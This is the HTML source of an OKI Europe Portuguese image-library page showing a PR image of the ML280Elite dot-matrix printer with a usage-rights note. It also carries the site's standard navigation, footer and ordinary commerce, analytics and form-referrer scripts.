										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							 
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Acerca dos cookies neste site:</h3>
						</div>
						<p>
							Este site está a utilizar os cookies mínimos necessários para funcionar corretamente. Veja abaixo os detalhes.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/pt/printing/privacy-policy/index.html">Mais informações</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/pt/printing/about-us/index.html">Acerca da Oki Europe</a></li>
                <li><a href="/pt/printing/about-us/news-room/index.html">Últimas notícias e informações</a></li>
                <li><a href="/pt/printing/about-us/news-room/image-library/index.html">Biblioteca de imagens</a></li>
                <li><a href="/pt/printing/about-us/news-room/image-library/dotmatrix/index.html">Impressoras matriciais</a></li>
                <li>ML280Elite</li>
            </ul>
        </div>

	
		
		
		
		
					<div class="contentsBox">
						<div class="productTitle">
							<p>Impressoras matriciais</p>
							<h1 class="textCapital">ML280Elite</h1>
							<p>Imagem PR</p>
						</div>
					<hr>
				</div>
			
		
	
	

		<div class="contentsBox">
			<div class="contentsWrapper2">
				 <img class="displayedBlockCenter" src="/pt/printing/images/ML280Elite_PR_tcm99-38932.jpg" alt="ML280Elite">
			</div>
		</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											<span style="font-size: 11px; font-style: inherit; padding: 0px; margin: 0px; outline: 0px; font-family: Arial, Helvetica, sans-serif; color: rgb(51, 51, 51); line-height: 15.4px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" ><strong style="padding: 0px; margin: 0px; outline: 0px; font-style: inherit; font-size: 11px; background: transparent;">Nota:</strong></span>&nbsp;Todas as imagens pertencem à OKI Europe Limited ou aos respetivos licenciantes. O utilizador pode vê-los, transferi-los e imprimi-los para sua própria referência e para circulação apenas dentro da sua própria empresa, mas não pode modificar ou efetuar qualquer utilização ou cópia dos mesmos para qualquer outra pessoa, ou efetuar qualquer utilização comercial sem autorização por escrito. Para obter mais informações, consulte os termos de utilização na parte inferior desta página.
											
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/pt/printing/about-us/news-room/image-library/dotmatrix/index.html">
                    <div class="pageBack">
                        <p>Impressoras matriciais</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/pt/printing/images/linkedin_tm_tcm99-1279.png"
								onmouseover="this.src='/pt/printing/images/linkedin_tm_on_tcm99-1284.png'" alt="linkedin"
								onmouseout="this.src='/pt/printing/images/linkedin_tm_tcm99-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/pt/printing/images/Xlogo_tcm99-1285.png"
								onmouseover="this.src='/pt/printing/images/Xlogo-on_tcm99-1286.png'" alt="twitter"
								onmouseout="this.src='/pt/printing/images/Xlogo_tcm99-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/pt/printing/images/youtube_tcm99-1281.png"
								onmouseover="this.src='/pt/printing/images/youtube_on_tcm99-1280.png'" alt="youtube"
								onmouseout="this.src='/pt/printing/images/youtube_tcm99-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/pt/printing/images/facebook_tcm99-1282.png"
								onmouseover="this.src='/pt/printing/images/facebook_on_tcm99-1283.png'" alt=""
								onmouseout="this.src='/pt/printing/images/facebook_tcm99-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/" target="_blank"><img src="/pt/printing/images/Instagram-61x60_tcm99-83111.png"
								onmouseover="this.src='/pt/printing/images/Instagram-on-60x61_tcm99-83112.png'" alt="instagram"
								onmouseout="this.src='/pt/printing/images/Instagram-61x60_tcm99-83111.png'"></a>
							<a href="https://www.okipartnernet.com/pt" target="_blank"><img src="/pt/printing/images/PartnerNet_button_1_tcm99-98994.png"
								onmouseover="this.src='/pt/printing/images/PartnerNet_button_2_tcm99-98995.png'" alt=""
								onmouseout="this.src='/pt/printing/images/PartnerNet_button_1_tcm99-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=pt" target="_blank"><img src="/pt/printing/images/brandfolder-white-logo_tcm99-317637.png"
								onmouseover="this.src='/pt/printing/images/brandfolder-blue-logo_tcm99-317636.png'" alt=""
								onmouseout="this.src='/pt/printing/images/brandfolder-white-logo_tcm99-317637.png'"></a>
							<p>Ligue-se à OKI </p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Ligue-se à OKI </p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/pt/printing/images/linkedin_tm_tcm99-1279.png"
							onmouseover="this.src='/pt/printing/images/linkedin_tm_on_tcm99-1284.png'" alt="linkedin"
							onmouseout="this.src='/pt/printing/images/linkedin_tm_tcm99-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/pt/printing/images/Xlogo_tcm99-1285.png"
							onmouseover="this.src='/pt/printing/images/Xlogo-on_tcm99-1286.png'" alt="twitter"
							onmouseout="this.src='/pt/printing/images/Xlogo_tcm99-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/pt/printing/images/youtube_tcm99-1281.png"
							onmouseover="this.src='/pt/printing/images/youtube_on_tcm99-1280.png'" alt="youtube"
							onmouseout="this.src='/pt/printing/images/youtube_tcm99-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/pt/printing/images/facebook_tcm99-1282.png"
							onmouseover="this.src='/pt/printing/images/facebook_on_tcm99-1283.png'" alt=""
							onmouseout="this.src='/pt/printing/images/facebook_tcm99-1282.png'"></a> <a href="https://www.instagram.com/okieurope/" target="_blank"><img
							src="/pt/printing/images/Instagram-61x60_tcm99-83111.png"
							onmouseover="this.src='/pt/printing/images/Instagram-on-60x61_tcm99-83112.png'" alt="instagram"
							onmouseout="this.src='/pt/printing/images/Instagram-61x60_tcm99-83111.png'"></a> <a href="https://www.okipartnernet.com/pt" target="_blank"><img
							src="/pt/printing/images/PartnerNet_button_1_tcm99-98994.png"
							onmouseover="this.src='/pt/printing/images/PartnerNet_button_2_tcm99-98995.png'" alt=""
							onmouseout="this.src='/pt/printing/images/PartnerNet_button_1_tcm99-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=pt" target="_blank"><img
							src="/pt/printing/images/brandfolder-white-logo_tcm99-317637.png"
							onmouseover="this.src='/pt/printing/images/brandfolder-blue-logo_tcm99-317636.png'" alt=""
							onmouseout="this.src='/pt/printing/images/brandfolder-white-logo_tcm99-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUTOS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									IMPRESSORAS E MFPs
								</p>
								<p>
									<a href="/pt/printing/products/colour/index.html">Impressoras &amp; Multifunções cor</a>
								</p>
								<p>
									<a href="/pt/printing/products/mono/index.html">Impressoras Mono</a>
								</p>
								<p>
									<a href="/pt/printing/products/colour/graphic-arts/white-toner-series/index.html">Série de impressão a branco</a>
								</p>
								<p>
									<a href="/pt/printing/products/colour/transfer-media-printers/index.html">Impressora de Transfer Digital</a>
								</p>
								<p>
									<a href="/pt/printing/products/label/index.html">Impressoras de etiquetas</a>
								</p>
								<p>
									<a href="/pt/printing/products/production-packaging-printers/index.html">Impressoras de Produção e Packaging</a>
								</p>
								<p>
									<a href="/pt/printing/products/signage-printers/index.html">Impressoras para sinalética</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMÍVEIS E ACESSÓRIOS
								</p>
								<p>
									<a href="/pt/printing/support/consumables-and-accessories/index.html">Consumíveis e Acessórios</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-news/index.html">Novidades Sobre Consumíveis</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-recycling/index.html?new">Reciclagem de Consumíveis</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-news/genuine-oki-consumables/index.html">Os meus consumíveis OKI são originais?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MAIS
								</p>
								<p>
									<a href="/pt/printing/products/all-products/index.html">Todas as Impressoras</a>
								</p>
								<p>
									<a href="/pt/printing/promotions">Promoções</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVIÇOS E SOLUÇÕES</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									POR SETOR
								</p>
								<p>
									<a href="/pt/printing/print-service-providers-diversification/index.html">Fornecedores de Serviços de Impressão</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Químico e Manufatura</a>
								</p>
								<p>
									<a href="/pt/printing/lpp/university/index.html">Educação</a>
								</p>
								<p>
									<a href="/pt/printing/horeca/index.html">HOReCa e Eventos</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/industry-solution/retail/index.html">Retalho</a>
								</p>
								<p>
									<a href="/pt/printing/garden/index.html">Horticultura</a>
								</p>
								<p>
									<a href="/pt/printing/industry-applications/industry-solution/healthcare/index.html">Serviços de saúde</a>
								</p>
								<p>
									<a href="/pt/printing/printing-kiosk/index.html">Quiosque</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									POR SETOR
								</p>
								<p>
									<a href="/pt/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/pt/printing/labels/index.html">Etiquetas</a>
								</p>
								<p>
									<a href="/pt/printing/transfer-and-screen-printing/index.html">Transfer e Serigrafia</a>
								</p>
								<p>
									<a href="/pt/printing/LPP/card-and-stationery/index.html">Cartões, papelaria e envelopes</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Sinalética e Ponto de Venda</a>
								</p>
								<p>
									<a href="/pt/printing/a4-colour-printer/">Impressora a cores A4</a>
								</p>
								<p>
									<a href="/pt/printing/auto/index.html">Automóvel e Placas de matrícula</a>
								</p>
								<p>
									<a href="/pt/printing/print-service-providers-diversification/index.html">Personalização</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MAIS
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=pt" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/case-studies/index.html">Case Studies</a>
								</p>
								<p>
									<a href="/pt/printing/services-and-solutions/smart-solutions/index.html">Utilitários</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPORTE</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMÍVEIS E ACESSÓRIOS
								</p>
								<p>
									<a href="/pt/printing/support/consumables-and-accessories/index.html">Consumíveis e Acessórios</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-news/index.html">Novidades Sobre Consumíveis</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-recycling/index.html">Reciclagem de Consumíveis</a>
								</p>
								<p>
									<a href="/pt/printing/support/consumables-news/genuine-oki-consumables/index.html">Os meus consumíveis OKI são originais?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/pt/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilitários</a>
								</p>
								<p>
									<a href="/pt/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/pt/printing/support/safety-data-sheet/index.html">Ficha de dados de segurança de material</a>
								</p>
								<p>
									<a href="/pt/printing/support/user-manual/index.html">Manual do Utilizador</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MAIS
								</p>
								<p>
									<a href="/pt/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/pt/printing/support/oki-warranty/index.html">Garantia</a>
								</p>
								<p>
									<a href="/pt/printing/support/os-compatibility/index.html">Compatibilidade com Sistemas Operativos</a>
								</p>
								<p>
									<a href="/pt/printing/support/contact-support/form/index.html">Contactar Suporte Técnico</a>
								</p>
								<p>
									<a href="/pt/printing/support/vulnerability-report/index.html">Formulário de relatório de vulnerabilidade</a>
								</p>
								<p>
									<a href="/pt/printing/support/software-and-firmware-updates/index.html">Atualizações de software e firmware</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ACERCA DE NÓS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMAÇÕES SOBRE A EMPRESA
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Um Olhar Sobre a OKI Europe</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/30-years-innovation/index.html">30 Anos de Inovação</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/the-leadership-team/index.html">A Nossa Direção</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Escritórios OKI em todo o mundo</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilidade Social e Empresarial</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Escritórios OKI na região EMEA</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/career/index.html">Trabalhar na OKI</a>
								</p>
								<p>
									<a href="/pt/printing/case-studies/index.html">Os nossos clientes</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programa de Parceiros Shinrai</a>
								</p>
								<p>
									Código de Conduta
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/corporate-policy/index.html">Políticas Corporativas</a>
								</p>
								<p>
									Filosofia Corporativa
								</p>
								<p>
									<a href="https://www.okipartnernet.com/pt" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									A NOSSA MARCA
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Os Valores da Nossa Marca</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/our-brand/our-innovation/index.html">As Nossas Inovações</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SALA DE IMPRENSA
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/press-releases/2021/index.html">Comunicados de Imprensa</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/blog/index.html">Blogue</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/events-and-tradeshows/index.html">Eventos e Feiras</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/awards-and-reviews/index.html">Prémios &amp; Avaliações</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/image-library/index.html">Biblioteca de Imagens</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mensagem do Presidente do Grupo</a>
								</p>
								<p>
									<a href="/pt/printing/about-us/news-room/thought-leadership/index.html">Pensamento de Liderança</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/pt/printing/terms-of-use/index.html">Termos de utilização</a>
					</p>
					<p class="floatLeft">
						|<a href="/pt/printing/privacy-policy/index.html">Política de Privacidade</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Definições de cookies</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/pt/printing/terms-of-use/index.html">Termos de utilização</a>
					</p>
					<p class="floatLeft">
						|<a href="/pt/printing/privacy-policy/index.html">Política de Privacidade</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Definições de cookies</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");

    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href');
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href');
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href');
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
      BuyNowButtonExists ="Yes";
      }    
		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'PT',
      'data-language': 'pt',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-filteropen': 'false',
      'data-filterstatus': 'false',      
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

</script>


    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 

<script language="Javascript">
$(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");
});
</script> 

 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>



</body>
</html>
